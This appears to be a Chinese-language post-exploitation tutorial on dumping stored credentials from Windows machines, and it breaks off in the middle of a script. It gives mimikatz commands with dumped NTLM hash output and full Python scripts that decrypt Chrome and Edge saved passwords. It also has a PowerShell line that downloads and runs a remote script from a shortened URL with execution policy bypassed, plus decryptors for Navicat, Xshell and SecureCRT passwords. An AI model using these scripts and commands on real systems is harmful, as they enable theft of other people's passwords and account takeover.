35c0a798a120c3b112bcdb7636b8dd3e3b12284c0e85a5b1c93bfbe9c4b83c02 aes128_hmac (4096) : 12a06f6bb5ff719a314ddfe96c83c69e des_cbc_md5 (4096) : fdd661fe76542cdf * Packages * NTLM-Strong-NTOWF * Primary:Kerberos * Default Salt : ASCOTBE1B49ascotbe Credentials des_cbc_md5 : fdd661fe76542cdf EeLrXMiD #
我们只需要查看最后一个ascotbe(我本机这个是管理员用户)这个账户的Hash NTLM即可知道本机密码了,通过网站解密
通过mimikatz抓取密码 需要管理员权限执行
1 2 privilege::debug sekurlsa::logonpasswords
即可得出密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 EeLrXMiD # sekurlsa::logonpasswords Authentication Id : 0 ; 229076 (00000000:00037ed4) Session : Interactive from 1 User Name : ascotbe Domain : 樱岛麻衣 Logon Server : 樱岛麻衣 Logon Time : 2021/6/7 9:37:53 SID : S-1-5-21-1645164750-2672341361-3879437546-1000 mSv : [00000003] Primary * Username : ascotbe * Domain : 樱岛麻衣 * NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0 * SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709 tsPkG : * Username : ascotbe * Domain : (null) * Password : (null) wDiGeST : * Username : ascotbe * Domain : (null) * Password : (null) kErberoS : * Username : ascotbe * Domain : (null) * Password : (null) sSp : crEdMan : clOuDAp :
浏览器密码 Chrome浏览器数据 Chrome的配置文件存放在%LocalAppData%目录下。如果有两个Google Chrome账号那么每个账号会有不同的配置文件
1 2 C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default (第一个配置文件的名称) C:\Users\admin\AppData\Local\Google\Chrome\User Data\Profile 2 (后续的配置文件以迭代数字方式命名)
目录中的Login Data是SQLite 3数据库文件,里面存放了各种网站和账号等信息。
1 2 3 origin_url:登录网址 username_value:用户名 password_value:被加密的用户密码
chrome version 80(80.0.3987.163) 版本前
chrome80以前的版本是直接可以通过DPAPI中的解密函数 CryptUnprotectData来进行解密的。
测试版本:chrome 79.0.3945.88
A用户解A的chrome密码 直接使用命令即可解密出
1 dpapi::chrome /in:"C:\Users\ascotbe\AppData\Local\Google\Chrome\User Data\Default\Login Data" /unprotect
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 import osimport shutilimport sqlite3import win32cryptimport jsonAPP_DATA_PATH= os.environ['LOCALAPPDATA' ] DB_PATH = r'Google\Chrome\User Data\Default\Login Data' class ChromePassword : def __init__ (self ): self.passwordList = [] def get_chrome_db (self ): _full_path = os.path.join(APP_DATA_PATH,DB_PATH) _temp_path = os.path.join(APP_DATA_PATH,'sqlite_file' ) if os.path.exists(_temp_path): os.remove(_temp_path) shutil.copyfile(_full_path,_temp_path) self.show_password(_temp_path) def show_password (self,db_file ): conn = sqlite3.connect(db_file) _sql = 'select signon_realm,username_value,password_value from logins' for row in conn.execute(_sql): ret = win32crypt.CryptUnprotectData(row[2 ],None ,None ,None ,0 ) _info = 'url:%-40s username:%-20s password:%s\n' %\ (row[0 ][:50 ],row[1 ],ret[1 ].decode()) self.passwordList.append(_info) conn.close() os.remove(db_file) def save_passwords (self ): with open ('password.txt' ,'w' ,encoding='utf-8' ) as f: f.writelines(self.passwordList) if __name__=="__main__" : Main = ChromePassword() Main.get_chrome_db() Main.save_passwords()
B用户解A的chrome密码 首先我们需要获取到A用户的MasterKey值,就可以解密了
1 dpapi::chrome /in:"C:\Users\ascotbe\Desktop\Login Data" /unprotect /masterkey:831d02bf734632f7aaa7719f5ec593111997c9aeefabe71ac4e4a963de546784662fcec40722a4656870698cff96c348a37d6691
解密流程
获取local state和Login Data文件位置
获取local state中加密的key(base64编码)
数据库语句提取Login Data sqllite文件的password_value
DPAPI解密加密key
ase-gcm解密password_value
脚本如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 import osimport sysimport shutilimport sqlite3import win32cryptimport json,base64import osimport sysfrom cryptography.hazmat.backends import default_backendfrom cryptography.hazmat.primitives.ciphers import ( Cipher, algorithms, modes ) APP_DATA_PATH= os.environ['LOCALAPPDATA' ] DB_PATH = r'Google\Chrome\User Data\Default\Login Data' NONCE_BYTE_SIZE = 12 def encrypt (cipher, plaintext, nonce ): cipher.mode = modes.GCM(nonce) encryptor = cipher.encryptor() ciphertext = encryptor.update(plaintext) return (cipher, ciphertext, nonce) def decrypt (cipher, ciphertext, nonce ): cipher.mode = modes.GCM(nonce) decryptor = cipher.decryptor() return decryptor.update(ciphertext) def get_cipher (key ): cipher = Cipher( algorithms.AES(key), None , backend=default_backend() ) return cipher def dpapi_decrypt (encrypted ): import ctypes import ctypes.wintypes class DATA_BLOB (ctypes.Structure): _fields_ = [('cbData' , ctypes.wintypes.DWORD), ('pbData' , ctypes.POINTER(ctypes.c_char))] p = ctypes.create_string_buffer(encrypted, len (encrypted)) blobin = DATA_BLOB(ctypes.sizeof(p), p) blobout = DATA_BLOB() retval = ctypes.windll.crypt32.CryptUnprotectData( ctypes.byref(blobin), None , None , None , None , 0 , ctypes.byref(blobout)) if not retval: raise ctypes.WinError() result = ctypes.string_at(blobout.pbData, blobout.cbData) ctypes.windll.kernel32.LocalFree(blobout.pbData) return result def unix_decrypt (encrypted ): if sys.platform.startswith('linux' ): password = 'peanuts' iterations = 1 else : raise NotImplementedError from Crypto.Cipher import AES from Crypto.Protocol.KDF import PBKDF2 salt = 'saltysalt' iv = ' ' * 16 length = 16 key = PBKDF2(password, salt, length, iterations) cipher = AES.new(key, AES.MODE_CBC, IV=iv) decrypted = cipher.decrypt(encrypted[3 :]) return decrypted[:-ord (decrypted[-1 ])] def get_key_from_local_state (): jsn = None with open (os.path.join(os.environ['LOCALAPPDATA' ], r"Google\Chrome\User Data\Local State" ),encoding='utf-8' ,mode ="r" ) as f: jsn = json.loads(str (f.readline())) return jsn["os_crypt" ]["encrypted_key" ] def aes_decrypt (encrypted_txt ): encoded_key = get_key_from_local_state() encrypted_key = base64.b64decode(encoded_key.encode()) encrypted_key = encrypted_key[5 :] key = dpapi_decrypt(encrypted_key) nonce = encrypted_txt[3 :15 ] cipher = get_cipher(key) return decrypt(cipher,encrypted_txt[15 :],nonce) class ChromePassword : def __init__ (self ): self.passwordList = [] def get_chrome_db (self ): _full_path = os.path.join(APP_DATA_PATH,DB_PATH) _temp_path = os.path.join(APP_DATA_PATH,'sqlite_file' ) if os.path.exists(_temp_path): os.remove(_temp_path) shutil.copyfile(_full_path,_temp_path) self.show_password(_temp_path) def show_password (self,db_file ): conn = sqlite3.connect(db_file) _sql = 'select signon_realm,username_value,password_value from logins' for row in conn.execute(_sql): host = row[0 ] if host.startswith('android' ): continue name = row[1 ] value = self.chrome_decrypt(row[2 ]) _info = 'url:%-40s username:%-20s password:%s\n' %(host,name,value) self.passwordList.append(_info) conn.close() os.remove(db_file) def chrome_decrypt (self,encrypted_txt ): if sys.platform == 'win32' : try : if encrypted_txt[:4 ] == b'\x01\x00\x00\x00' : decrypted_txt = dpapi_decrypt(encrypted_txt) return decrypted_txt.decode() elif encrypted_txt[:3 ] == b'v10' : decrypted_txt = aes_decrypt(encrypted_txt) return decrypted_txt[:-16 ].decode() except WindowsError: return None else : try : return unix_decrypt(encrypted_txt) except NotImplementedError: return None def save_passwords (self ): with open ('password.txt' ,'w' ,encoding='utf-8' ) as f: f.writelines(self.passwordList) if __name__=="__main__" : Main = ChromePassword() Main.get_chrome_db() Main.save_passwords()
Firefox浏览器数据
所有的密码保存位置在%APPDATA%\Mozilla\Firefox\Profiles\xxxxxxxx.default(xxxxxxxx为8位随机字母和数字的组合)
不同版本的Firefox保存记录的文件名称不同,具体区别如下:
Version大于等于32.0,保存记录的文件为logins.json
Version大于等于3.5,小于32.0,保存记录的文件为signons.sqlite
不同版本的Firefox密钥文件的位置不同,具体区别如下:
Version小于58.0.2,密钥文件为key3.db
Version大于等于58.0.2,密钥文件为key4.db
默认情况下,当前用户的权限可以查看Firefox浏览器中保存的所有密码,为了提高安全性,Firefox浏览器支持为保存的密码添加额外的保护:设置Master Password。
添加Master Password后,查看保存的密码需要额外输入Master Password。
解密流程:
读取密钥文件(key4.db或key3.db),获得key和iv
读取记录文件(logins.json或signons.sqlite)的内容
如果未设置Master Password,使用key和iv对记录文件中的加密内容进行3DES-CBC解密。如果设置Master Password,还需要获得明文形式的Master Password,才能进行解密
未设置Master Password解密
WebBrowserPassView:官方下载
1 .\WebBrowserPassView.exe /LoadPasswordsFirefox 1 /shtml "C:\Users\ascotbe\Desktop\passwords.html"
还能把谷歌最新版本的秘钥给解密了
firefox_decrypt:官方下载
解密需要获取到用户设置的Master Password才行,解密工具别使用1.0版本,问题很多
IE 浏览器数据 首先需要打开浏览器的记住密码功能:工具->Internet 选项->内容->自动完成->勾选表单上的用户名和密码
远程下载执行(需要开启PS可执行)
直接使用命令,目前GitHub国内无法访问,推荐使用自己服务器存放脚本或者使用第三方源
1 powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/2K75g15')"
本地执行(需要开启PS可执行)
直接把PS1文件放到目标机器上,执行就好了
1 2 3 [void][Windows.Security.Credentials.PasswordVault,Windows.Security.Credentials,ContentType=WindowsRuntime] $vault = New-Object Windows.Security.Credentials.PasswordVault$vault .RetrieveAll() | % { $_ .RetrievePassword();$_ } | select username,resource,password
落地文件执行
IE PassView:官方下载
直接把文件双击即可看到密码
Edge浏览器数据
由于微软就套了一层壳,加密方式完全没有修改,值修改了数据保存的路径,所以我们修改上面Chrome的脚本即可获取成功
1 2 3 4 #数据库路径 C:\Users\ascotbe\AppData\Local\Microsoft\Edge\User Data\Default\Login Data #秘钥路径 C:\Users\ascotbe\AppData\Local\Microsoft\Edge\User Data\Local State
脚本修改如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 import osimport sysimport shutilimport sqlite3import win32cryptimport json,base64import osimport sysfrom cryptography.hazmat.backends import default_backendfrom cryptography.hazmat.primitives.ciphers import ( Cipher, algorithms, modes ) APP_DATA_PATH= os.environ['LOCALAPPDATA' ] DB_PATH = r'Microsoft\Edge\User Data\Default\Login Data' NONCE_BYTE_SIZE = 12 def encrypt (cipher, plaintext, nonce ): cipher.mode = modes.GCM(nonce) encryptor = cipher.encryptor() ciphertext = encryptor.update(plaintext) return (cipher, ciphertext, nonce) def decrypt (cipher, ciphertext, nonce ): cipher.mode = modes.GCM(nonce) decryptor = cipher.decryptor() return decryptor.update(ciphertext) def get_cipher (key ): cipher = Cipher( algorithms.AES(key), None , backend=default_backend() ) return cipher def dpapi_decrypt (encrypted ): import ctypes import ctypes.wintypes class DATA_BLOB (ctypes.Structure): _fields_ = [('cbData' , ctypes.wintypes.DWORD), ('pbData' , ctypes.POINTER(ctypes.c_char))] p = ctypes.create_string_buffer(encrypted, len (encrypted)) blobin = DATA_BLOB(ctypes.sizeof(p), p) blobout = DATA_BLOB() retval = ctypes.windll.crypt32.CryptUnprotectData( ctypes.byref(blobin), None , None , None , None , 0 , ctypes.byref(blobout)) if not retval: raise ctypes.WinError() result = ctypes.string_at(blobout.pbData, blobout.cbData) ctypes.windll.kernel32.LocalFree(blobout.pbData) return result def unix_decrypt (encrypted ): if sys.platform.startswith('linux' ): password = 'peanuts' iterations = 1 else : raise NotImplementedError from Crypto.Cipher import AES from Crypto.Protocol.KDF import PBKDF2 salt = 'saltysalt' iv = ' ' * 16 length = 16 key = PBKDF2(password, salt, length, iterations) cipher = AES.new(key, AES.MODE_CBC, IV=iv) decrypted = cipher.decrypt(encrypted[3 :]) return decrypted[:-ord (decrypted[-1 ])] def get_key_from_local_state (): jsn = None with open (os.path.join(os.environ['LOCALAPPDATA' ], r"Microsoft\Edge\User Data\Local State" ),encoding='utf-8' ,mode ="r" ) as f: jsn = json.loads(str (f.readline())) return jsn["os_crypt" ]["encrypted_key" ] def aes_decrypt (encrypted_txt ): encoded_key = get_key_from_local_state() encrypted_key = base64.b64decode(encoded_key.encode()) encrypted_key = encrypted_key[5 :] key = dpapi_decrypt(encrypted_key) nonce = encrypted_txt[3 :15 ] cipher = get_cipher(key) return decrypt(cipher,encrypted_txt[15 :],nonce) class ChromePassword : def __init__ (self ): self.passwordList = [] def get_chrome_db (self ): _full_path = os.path.join(APP_DATA_PATH,DB_PATH) _temp_path = os.path.join(APP_DATA_PATH,'sqlite_file' ) if os.path.exists(_temp_path): os.remove(_temp_path) shutil.copyfile(_full_path,_temp_path) self.show_password(_temp_path) def show_password (self,db_file ): conn = sqlite3.connect(db_file) _sql = 'select signon_realm,username_value,password_value from logins' for row in conn.execute(_sql): host = row[0 ] if host.startswith('android' ): continue name = row[1 ] value = self.chrome_decrypt(row[2 ]) _info = 'url:%-40s username:%-20s password:%s\n' %(host,name,value) self.passwordList.append(_info) conn.close() os.remove(db_file) def chrome_decrypt (self,encrypted_txt ): if sys.platform == 'win32' : try : if encrypted_txt[:4 ] == b'\x01\x00\x00\x00' : decrypted_txt = dpapi_decrypt(encrypted_txt) return decrypted_txt.decode() elif encrypted_txt[:3 ] == b'v10' : decrypted_txt = aes_decrypt(encrypted_txt) return decrypted_txt[:-16 ].decode() except WindowsError: return None else : try : return unix_decrypt(encrypted_txt) except NotImplementedError: return None def save_passwords (self ): with open ('password.txt' ,'w' ,encoding='utf-8' ) as f: f.writelines(self.passwordList) if __name__=="__main__" : Main = ChromePassword() Main.get_chrome_db() Main.save_passwords()
数据库密码 Navicat密码 目前测试只能解密11和12两个版本,其他版本未测试
数据库类型 - 注册表路径
当前已Mysql作为测试样例,通过注册列表中查看,位置如下
接着把加密的密码复制出来进行解密,脚本如下,如果本机没有PHP环境可以使用在线网站
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 <?php namespace FatSmallTools ; class NavicatPassword protected $version = 0 ; protected $aesKey = 'libcckeylibcckey' ; protected $aesIv = 'libcciv libcciv ' ; protected $blowString = '3DC5CA39' ; protected $blowKey = null ; protected $blowIv = null ; public function __construct ($version = 12 { $this ->version = $version ; $this ->blowKey = sha1 ('3DC5CA39' , true ); $this ->blowIv = hex2bin ('d9c7c3c8870d64bd' ); } public function encrypt ($string { $result = FALSE ; switch ($this ->version) { case 11 : $result = $this ->encryptEleven ($string ); break ; case 12 : $result = $this ->encryptTwelve ($string ); break ; default : break ; } return $result ; } protected function encryptEleven ($string { $round = intval (floor (strlen ($string ) / 8 )); $leftLength = strlen ($string ) % 8 ; $result = '' ; $currentVector = $this ->blowIv; for ($i = 0 ; $i < $round ; $i ++) { $temp = $this ->encryptBlock ($this ->xorBytes (substr ($string , 8 * $i , 8 ), $currentVector )); $currentVector = $this ->xorBytes ($currentVector , $temp ); $result .= $temp ; } if ($leftLength ) { $currentVector = $this ->encryptBlock ($currentVector ); $result .= $this ->xorBytes (substr ($string , 8 * $i , $leftLength ), $currentVector ); } return strtoupper (bin2hex ($result )); } protected function encryptBlock ($block { return openssl_encrypt ($block , 'BF-ECB' , $this ->blowKey, OPENSSL_RAW_DATA|OPENSSL_NO_PADDING); } protected function decryptBlock ($block { return openssl_decrypt ($block , 'BF-ECB' , $this ->blowKey, OPENSSL_RAW_DATA|OPENSSL_NO_PADDING); } protected function xorBytes ($str1 , $str2 { $result = '' ; for ($i = 0 ; $i < strlen ($str1 ); $i ++) { $result .= chr (ord ($str1 [$i ]) ^ ord ($str2 [$i ])); } return $result ; } protected function encryptTwelve ($string { $result = openssl_encrypt ($string , 'AES-128-CBC' , $this ->aesKey, OPENSSL_RAW_DATA, $this ->aesIv); return strtoupper (bin2hex ($result )); } public function decrypt ($string { $result = FALSE ; switch ($this ->version) { case 11 : $result = $this ->decryptEleven ($string ); break ; case 12 : $result = $this ->decryptTwelve ($string ); break ; default : break ; } return $result ; } protected function decryptEleven ($upperString { $string = hex2bin (strtolower ($upperString )); $round = intval (floor (strlen ($string ) / 8 )); $leftLength = strlen ($string ) % 8 ; $result = '' ; $currentVector = $this ->blowIv; for ($i = 0 ; $i < $round ; $i ++) { $encryptedBlock = substr ($string , 8 * $i , 8 ); $temp = $this ->xorBytes ($this ->decryptBlock ($encryptedBlock ), $currentVector ); $currentVector = $this ->xorBytes ($currentVector , $encryptedBlock ); $result .= $temp ; } if ($leftLength ) { $currentVector = $this ->encryptBlock ($currentVector ); $result .= $this ->xorBytes (substr ($string , 8 * $i , $leftLength ), $currentVector ); } return $result ; } protected function decryptTwelve ($upperString { $string = hex2bin (strtolower ($upperString )); return openssl_decrypt ($string , 'AES-128-CBC' , $this ->aesKey, OPENSSL_RAW_DATA, $this ->aesIv); } } use FatSmallTools \NavicatPassword ; $navicatPassword = new NavicatPassword (11 );$decode = $navicatPassword ->decrypt ('EF176B08C2D7735DB81C' );echo $decode ."\n" ;
不能RDP连接到机器 使用命令来保存注册列表的值
1 reg export HKCU\SOFTWARE\PremiumSoft\Navicat\Servers navicat
提取出来的内容如下,解密方式和上面一样
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 Windows Registry Editor Version 5.00 [HKEY_CURRENT_USER\SOFTWARE\PremiumSoft\Navicat\Servers] [HKEY_CURRENT_USER\SOFTWARE\PremiumSoft\Navicat\Servers\test] "ConnType"="ctMYSQL" "ConnTypeOra"="ctoBasic" "TNS"="" "DatabaseFileName"="" "Host"="127.0.0.1" "Port"=dword:00000cea "InitialDatabase"="" "OraServiceNameType"="snServiceName" "MSSQLAuthenMode"="mamSQLServer" "UserName"="root" "Pwd"="EF176B08C2D7735DB81C" "AskPassword"="false" "Codepage"=dword:0000fde9 "OraRole"="orDefault" "OraOSAuthentication"=dword:00000000 "AutoConnect"=dword:00000000 "QuerySavePath"="C:\\Users\\ascotbe\\Documents\\Navicat\\MySQL\\servers\\test" "UseCompression"=dword:00000000 "UseCharacterSet"=dword:00000001 "UsePingInterval"=dword:00000000 "PingInterval"=dword:000000f0 "UseNamedPipe"=dword:00000000 "NamedPipeSocket"="/tmp/mysql.sock" "SQLiteEncrypted"=dword:00000000 "UseEncryption"=dword:00000000 "UseAdvSettings"="false" "UseSSL"=dword:00000000 "UseSSLAuthen"=dword:00000000 "PGSSLMode"="smRequire" "ClientKey"="" "ClientCert"="" "CACert"="" "VerifyCACert"=dword:00000000 "Cipher"="" "PGSSLCRL"="" "UseSSH"=dword:00000000 "SSH_Host"="" "SSH_Port"=dword:00000016 "SSH_UserName"="" "SSH_AuthenMethod"="saPassword" "SSH_SavePassword"=dword:00000000 "SSH_PrivateKey"="" "SSH_SavePassphrase"=dword:00000000 "UseHTTP"=dword:00000000 "HTTP_URL"="" "HTTP_EncodeBase64"=dword:00000000 "HTTP_Authen"=dword:00000000 "HTTP_Username"="" "HttpSavePassword"=dword:00000000 "HTTP_CertAuth"=dword:00000000 "HTTP_ClientKey"="" "HTTP_ClientCert"="" "HTTP_CACert"="" "HTTP_Passphrase"="" "HTTP_Proxy"=dword:00000000 "HTTP_ProxyHost"="" "HTTP_ProxyPort"=dword:00000000 "HTTP_ProxyUsername"="" "HttpProxySavePassword"=dword:00000000 "NSYID"="" "NSYHash"="" "NSYNavicatID"="" "NSYDirtyFlag"=dword:00000000 "AskForSavePassword"=dword:00000000
SSH密码 Xshell密码 默认保存路径
1 2 3 4 版本 路径 Xshell 5 %userprofile%\Documents\NetSarang\Xshell\Sessions Xshell 6 %userprofile%\Documents\NetSarang Computer\6\Xshell\Sessions Xshell 7 %userprofile%\Documents\NetSarang Computer\7\Xshell\Sessions
关于xshell加密方式可以查看这篇文章
Xshell 5&Xshell 6 首先需获取到用户的SID值
1 2 3 4 5 6 7 8 PS C:\Users\ascotbe> whoami /user 用户信息 ---------------- 用户名 SID ================ ============================================== 樱岛麻衣\ascotbe S-1-5-21-1645164750-2672341361-3879437546-1000
然后使用脚本解密
1 python .\xshell.py -s username+sid -p "文件路径"
脚本代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 import osimport argparseimport base64import configparserfrom win32api import GetComputerName, GetUserNamefrom win32security import LookupAccountName, ConvertSidToStringSidfrom Crypto.Hash import SHA256from Crypto.Cipher import ARC4def decrypt_string (a1, a2 ): v1 = base64.b64decode(a2) v3 = ARC4.new(SHA256.new(a1.encode('ascii' )).digest()).decrypt(v1[:len (v1) - 0x20 ]) if SHA256.new(v3).digest() == v1[-32 :]: return v3.decode('ascii' ) else : return None parser = argparse.ArgumentParser(description="xsh, xfp password decrypt" ) parser.add_argument("-s" , "--sid" , default="" , type =str , help ="`username`+`sid`, user `whoami /user` in command." ) parser.add_argument("-p" , "--password" , default="" , type =str , help ="the password in sessions or path of sessions" ) args = parser.parse_args() if not args.sid: args.sid = GetUserName() + ConvertSidToStringSid(LookupAccountName(GetComputerName(), GetUserName())[0 ]) if not args.password: args.password = os.path.join(os.environ["USERPROFILE" ], r"Documents\NetSarang Computer\6" ) if not os.path.isdir(args.password): r = decrypt_string(args.sid, args.password) if r: print (r) for root, dirs, files in os.walk(args.password): for f in files: if f.endswith(".xsh" ) or f.endswith(".xfp" ): filepath = os.path.join(root, f) cfg = configparser.ConfigParser() try : cfg.read(filepath) except UnicodeDecodeError: cfg.read(filepath, encoding="utf-16" ) try : if f.endswith(".xsh" ): host = "{}:{}" .format (cfg["CONNECTION" ]["Host" ], cfg["CONNECTION" ]["Port" ]) username = cfg["CONNECTION:AUTHENTICATION" ]["UserName" ] password = decrypt_string(args.sid, cfg["CONNECTION:AUTHENTICATION" ]["Password" ]) else : host = "{}:{}" .format (cfg["Connection" ]["Host" ], cfg["Connection" ]["Port" ]) username = cfg["Connection" ]["UserName" ] password = decrypt_string(args.sid, cfg["Connection" ]["Password" ]) print ( f"{filepath:=^100 } \nHost: {host} \nUsername: {username} \nPassword: {password} " ) except Exception as e: print (f"{filepath:=^100 } \nError:{e} " )
Xshell 7 这个版本目前我没有找到解密方式,只能使用比较蠢的方式
SecureCRT密码 保存位置如下,绿色版本的话在下载的文件夹中
小于7.X版本 把*.ini文件拉取下来直接使用脚本解密,这个版本没有测试过
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 from Crypto.Cipher import Blowfishimport argparseimport redef decrypt (password ) : c1 = Blowfish.new('5F B0 45 A2 94 17 D9 16 C6 C6 A2 FF 06 41 82 B7' .replace(' ' ,'' ).decode('hex' ), Blowfish.MODE_CBC, '\x00' *8 ) c2 = Blowfish.new('24 A6 3D DE 5B D3 B3 82 9C 7E 06 F4 08 16 AA 07' .replace(' ' ,'' ).decode('hex' ), Blowfish.MODE_CBC, '\x00' *8 ) padded = c1.decrypt(c2.decrypt(password.decode('hex' ))[4 :-4 ]) p = '' while padded[:2 ] != '\x00\x00' : p += padded[:2 ] padded = padded[2 :] return p.decode('UTF-16' ) REGEX_HOSTNAME = re.compile (ur'S:"Hostname"=([^\r\n]*)' ) REGEX_PASWORD = re.compile (ur'S:"Password"=u([0-9a-f]+)' ) REGEX_PORT = re.compile (ur'D:"\[SSH2\] Port"=([0-9a-f]{8})' ) REGEX_USERNAME = re.compile (ur'S:"Username"=([^\r\n]*)' ) def hostname (x ) : m = REGEX_HOSTNAME.search(x) if m : return m.group(1 ) return '???' def password (x ) : m = REGEX_PASWORD.search(x) if m : return decrypt(m.group(1 )) return '???' def port (x ) : m = REGEX_PORT.search(x) if m : return '-p %d ' %(int (m.group(1 ), 16 )) return '' def username (x ) : m = REGEX_USERNAME.search(x) if m : return m.group(1 ) + '@' return '' parser = argparse.ArgumentParser(description='Tool to decrypt SSHv2 passwords in VanDyke Secure CRT session files' ) parser.add_argument('files' , type =argparse.FileType('r' ), nargs='+' , help ='session file(s)' ) args = parser.parse_args() for f in args.files : c = f.read().replace('\x00' , '' ) print f.name print "ssh %s%s%s # %s" %(port(c), username(c), hostname(c), password(c))
7.X版本 进入目录提取文件中的连接IP、端口、账号、hash
1 findstr /si /c:"Hostname" /c:"\"Username\"=" /c:"\"Password\"=" /c:"\"[SSH2] Port\"=" *.ini
然后使用脚本进行解密
1 2 python3 SecureCRT.py dec hash
解密脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 import osfrom Crypto.Hash import SHA256from Crypto.Cipher import AES, Blowfishclass SecureCRTCrypto : def __init__ (self ): ''' Initialize SecureCRTCrypto object. ''' self.IV = b'\x00' * Blowfish.block_size self.Key1 = b'\x24\xA6\x3D\xDE\x5B\xD3\xB3\x82\x9C\x7E\x06\xF4\x08\x16\xAA\x07' self.Key2 = b'\x5F\xB0\x45\xA2\x94\x17\xD9\x16\xC6\xC6\xA2\xFF\x06\x41\x82\xB7' def Encrypt (self, Plaintext : str ): ''' Encrypt plaintext and return corresponding ciphertext. Args: Plaintext: A string that will be encrypted. Returns: Hexlified ciphertext string. ''' plain_bytes = Plaintext.encode('utf-16-le' ) plain_bytes += b'\x00\x00' padded_plain_bytes = plain_bytes + os.urandom(Blowfish.block_size - len (plain_bytes) % Blowfish.block_size) cipher1 = Blowfish.new(self.Key1, Blowfish.MODE_CBC, iv = self.IV) cipher2 = Blowfish.new(self.Key2, Blowfish.MODE_CBC, iv = self.IV) return cipher1.encrypt(os.urandom(4 ) + cipher2.encrypt(padded_plain_bytes) + os.urandom(4 )).hex () def Decrypt (self, Ciphertext : str ): ''' Decrypt ciphertext and return corresponding plaintext. Args: Ciphertext: A hex string that will be decrypted. Returns: Plaintext string. ''' cipher1 = Blowfish.new(self.Key1, Blowfish.MODE_CBC, iv = self.IV) cipher2 = Blowfish.new(self.Key2, Blowfish.MODE_CBC, iv = self.IV) ciphered_bytes = bytes .fromhex(Ciphertext) if len (ciphered_bytes) <= 8 : raise ValueError('Invalid Ciphertext.' ) padded_plain_bytes = cipher2.decrypt(cipher1.decrypt(ciphered_bytes)[4 :-4 ]) i = 0 for i in range (0 , len (padded_plain_bytes), 2 ): if padded_plain_bytes[i] == 0 and padded_plain_bytes[i + 1 ] == 0 : break plain_bytes = padded_plain_bytes[0 :i] try : return plain_bytes.decode('utf-16-le' ) except UnicodeDecodeError: raise (ValueError('Invalid Ciphertext.' )) class SecureCRTCryptoV2 : def __init__ (self, ConfigPassphrase : str = '' ): ''' Initialize SecureCRTCryptoV2 object. Args: ConfigPassphrase: The config passphrase that SecureCRT uses. Leave it empty if config passphrase is not set. ''' self.IV = b'\x00' * AES.block_size self.Key = SHA256.new(ConfigPassphrase.encode('utf-8' )).digest() def Encrypt (self, Plaintext : str ): ''' Encrypt plaintext and return corresponding ciphertext. Args: Plaintext: A string that will be encrypted. Returns: Hexlified ciphertext string. ''' plain_bytes = Plaintext.encode('utf-8' ) if len (plain_bytes) > 0xffffffff : raise OverflowError('Plaintext is too long.' ) plain_bytes = \ len (plain_bytes).to_bytes(4 , 'little' ) + \ plain_bytes + \ SHA256.new(plain_bytes).digest() padded_plain_bytes = 